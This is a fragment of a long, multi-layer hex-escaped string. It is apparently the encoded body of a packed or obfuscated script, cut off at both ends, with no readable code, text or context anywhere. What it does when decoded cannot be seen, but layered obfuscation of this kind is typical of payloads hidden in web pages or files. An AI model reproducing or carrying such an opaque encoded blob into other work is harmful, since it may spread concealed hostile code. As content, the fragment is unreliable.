5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5